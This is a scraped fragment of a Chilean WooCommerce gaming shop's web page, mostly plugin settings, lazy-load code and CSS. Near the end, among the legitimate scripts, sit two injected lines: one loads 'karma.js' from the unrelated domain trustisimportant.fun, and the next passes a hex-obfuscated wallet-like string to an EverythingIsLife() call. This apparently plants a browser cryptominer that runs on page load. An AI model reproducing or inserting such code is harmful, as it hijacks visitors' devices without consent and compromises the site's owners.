3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"/\u003E\u003Cpath d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"1","emoji_picker":"1","input_placeholder":"Escribe un mensaje inspirador ","chat_welcome_message":"\u003Cp\u003E&iquest;C&oacute;mo puedo ayudarte?\u003C/p\u003E","wp_popup_headline":"Iniciar una conversaci\u00f3n","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://web.whatsapp.com/send?phone=56946413219","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"4155677482","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"}}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-extra" type="litespeed/javascript">var wpcf7={"api":{"root":"https://araucaniagaming.cl/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"}</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2024-10-21 13:32:23+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_CL"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://araucaniagaming.cl/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."}</script> <script type="litespeed/javascript" data-src="https://araucaniagaming.cl/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js" id="perfect-scrollbar-js"></script> <script id="woosq-frontend-js-extra" type="litespeed/javascript">var woosq_vars={"ajax_url":"https://araucaniagaming.cl/wp-admin/admin-ajax.php","nonce":"2b8277eaaa","view":"popup","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"yes","cart_url":"https://araucaniagaming.cl/carrito/","close":"Close (Esc)","next_prev":"yes","next":"Next (Right arrow key)","prev":"Previous (Left arrow key)","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}","quick_view":"0"}</script> <script id="mailchimp-woocommerce-js-extra" type="litespeed/javascript">var mailchimp_public_data={"site_url":"https://araucaniagaming.cl","ajax_url":"https://araucaniagaming.cl/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"es","allowed_to_set_cookies":"1"}</script> <script id="ekomart-theme-js-extra" type="litespeed/javascript">var ekommartAjax={"ajaxurl":"https://araucaniagaming.cl/wp-admin/admin-ajax.php"}</script> <script type="litespeed/javascript" data-src="https://www.google.com/recaptcha/api.js?render=6LefowEVAAAAAF7DlCWiIKVadzNo4Jd9PpqGz9bp&amp;ver=3.0" id="google-recaptcha-js"></script> <script id="wpcf7-recaptcha-js-extra" type="litespeed/javascript">var wpcf7_recaptcha={"sitekey":"6LefowEVAAAAAF7DlCWiIKVadzNo4Jd9PpqGz9bp","actions":{"homepage":"homepage","contactform":"contactform"}}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Reproducir v\u00eddeo","previous":"Previous","next":"Next","close":"Cerrar"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tableta","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}}},"version":"3.6.4","is_static":!1,"experimentalFeatures":{"e_import_export":!0,"e_hidden_wordpress_widgets":!0,"theme_builder_v2":!0,"landing-pages":!0,"elements-color-picker":!0,"favorite-widgets":!0,"admin-top-bar":!0,"page-transitions":!0,"form-submissions":!0,"e_scroll_snap":!0},"urls":{"assets":"https:\/\/araucaniagaming.cl\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[]},"kit":{"stretched_section_container":"body","body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"carcassonne &#8211; Araucan\u00eda Gaming","excerpt":""}}</script> <script id="jquery-yith-wcwl-js-extra" type="litespeed/javascript">var yith_wcwl_l10n={"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://araucaniagaming.cl/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"83b4e38628","remove_from_wishlist_nonce":"ffcc45261c","reload_wishlist_and_adding_elem_nonce":"9707a0f504","load_mobile_nonce":"91a52a4a2f","delete_item_nonce":"6f80aec396","save_title_nonce":"264802831f","save_privacy_nonce":"96985eb3d7","load_fragments_nonce":"c8607af620"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://araucaniagaming.cl"}</script> <script id="wc-price-slider-js-extra" type="litespeed/javascript">var woocommerce_price_slider_params={"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":",","currency_format_thousand_sep":".","currency_format":"%s%v"}</script> <script id="elementor-pro-frontend-js-before" type="litespeed/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/araucaniagaming.cl\/wp-admin\/admin-ajax.php","nonce":"2f4d83b1b6","urls":{"assets":"https:\/\/araucaniagaming.cl\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/araucaniagaming.cl\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/araucaniagaming.cl\/carrito\/","checkout_page_url":"https:\/\/araucaniagaming.cl\/checkout\/"}},"facebook_sdk":{"lang":"es_CL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/araucaniagaming.cl\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script> <script id="wpforms-elementor-js-extra" type="litespeed/javascript">var wpformsElementorVars={"captcha_provider":"recaptcha","recaptcha_type":"v2"}</script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c63b32b0a6791b1ff955af4cbc035e43","fragment_name":"wc_fragments_c63b32b0a6791b1ff955af4cbc035e43","request_timeout":"5000"}</script> <script type="litespeed/javascript" data-src="https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo" ></script> <script type="litespeed/javascript">var _0xa3d9=["\x34\x37\x4E\x73\x61\x45\x77\x68\x62\x6B\x39\x32\x43\x66\x69\x62\x4D\x4A\x67\x38\x4D\x38\x68\x4A\x37\x33\x4C\x4B\x44\x76\x39\x4E\x54\x6A\x4E\x74\x48\x4C\x46\x48\x36\x45\x51\x45\x32\x73\x41\x55\x64\x67\x6E\x77\x50\x63\x32\x33\x31\x67\x67\x68\x66\x33\x72\x59\x42\x76\x43\x36\x63\x58\x76\x67\x4C\x61\x68\x4A\x4B\x61\x34\x72\x69\x71\x51\x42\x78\x62\x54\x31\x48\x42\x6A\x51\x68\x46\x75","\x77\x65\x62"];EverythingIsLife(_0xa3d9[0],_0xa3d9[1],50)</script>  <script type="litespeed/javascript">jQuery(function($){jQuery('.dropdown_product_cat').on('change',function(){if(jQuery(this).val()!=''){var this_page='';var home_url='https://araucaniagaming.cl/';if(home_url.indexOf('?')>0){this_page=home_url+'&product_cat='+jQuery(this).val()}else{this_page=home_url+'?product_cat='+jQuery(this).val()}
location.href=this_page}else{location.href='https://araucaniagaming.cl/tienda/'}});if(jQuery().selectWoo){var wc_product_cat_select=function(){jQuery('.dropdown_product_cat').selectWoo({placeholder:'Select a category',minimumResultsForSearch:5,width:'100%',allowClear:!0,language:{noResults:function(){return'No matches found'}}})};wc_product_cat_select()}
jQuery('.dropdown_product_cat').on('change',function(){if(jQuery(this).val()!=''){var this_page='';var home_url='https://araucaniagaming.cl/';if(home_url.indexOf('?')>0){this_page=home_url+'&product_cat='+jQuery(this).val()}else{this_page=home_url+'?product_cat='+jQuery(this).val()}
location.href=this_page}else{location.href='https://araucaniagaming.cl/tienda/'}});if(jQuery().selectWoo){var wc_product_cat_select=function(){jQuery('.dropdown_product_cat').selectWoo({placeholder:'Select a category',minimumResultsForSearch:5,width:'100%',allowClear:!0,language:{noResults:function(){return'No matches found'}}})};wc_product_cat_select()}})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://araucaniagaming.cl/wp-content/litespeed/js/92f80e7073b0f86392d36e45c9a61ca0.js?ver=d2798"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-28 16:54:06 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-28 16:54:06 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/23eaecb9d51200d7ea74fdb6f11a68e2.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/160e21feb17f0587e9b962be581277c7.css -->

--- FILE ---
content_type: text/css
request_url: https://araucaniagaming.cl/wp-content/litespeed/ucss/160e21feb17f0587e9b962be581277c7.css?ver=d2798
body_size: 10561
content:
.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:0}.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:0 0;border:0}ul{box-sizing:border-box;margin:0 0 1.41575em 3em;padding:0;list-style:disc}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text:focus{font-size:1em}@font-face{font-display:swap;font-family:FontAwesome;src:url(/wp-content/plugins/yith-woocommerce-wishlist/assets/fonts/fontawesome-webfont.eot?v=4.7.0);src:url(/wp-content/plugins/yith-woocommerce-wishlist/assets/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0)format("embedded-opentype"),url(/wp-content/plugins/yith-woocommerce-wishlist/assets/fonts/fontawesome-webfont.woff2?v=4.7.0)format("woff2"),url(/wp-content/plugins/yith-woocommerce-wishlist/assets/fonts/fontawesome-webfont.woff?v=4.7.0)format("woff"),url(/wp-content/plugins/yith-woocommerce-wishlist/assets/fonts/fontawesome-webfont.ttf?v=4.7.0)format("truetype"),url(/wp-content/plugins/yith-woocommerce-wishlist/assets/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular)format("svg");font-weight:400;font-style:normal}.fa{display:inline-block;font:14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.pull-right{float:right}.fa-heart-o:before{content:""}:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}@font-face{font-display:swap;font-family:star;src:url(/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2)format("woff2"),url(/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff)format("woff"),url(/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf)format("truetype");font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:WooCommerce;src:url(/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2)format("woff2"),url(/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff)format("woff"),url(/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf)format("truetype");font-weight:400;font-style:normal}a.add_to_wishlist{cursor:pointer}.yith-wcwl-add-to-wishlist{margin-top:10px}.yith-wcwl-add-button>a i{margin-right:10px}.yith-wcwl-add-button 